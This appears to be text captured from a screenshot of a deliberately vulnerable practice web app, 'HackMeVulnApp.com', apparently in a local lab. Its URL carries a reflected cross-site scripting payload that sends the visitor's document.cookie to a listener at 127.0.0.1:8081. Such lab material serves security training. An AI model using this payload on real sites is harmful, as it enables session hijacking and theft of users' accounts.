 localhost:8090/pictures/search.php?query=<script>var+img+%3D+new+Image%28%29%3B+img.src+%3D+"http%3A%2F%2F127.0.0.1%3A8081%2F%3Fcookie%3D"+%2B+document.cookie%3B<%2Fscript>&x=0&y=0
Y
HackMeVulnApp.com
Home Upload Recent Guestbook Login
<script>var img = new Search
Pictures that are tagged as ''
No pictures here...
Home | Admin | Contact | Terms of Service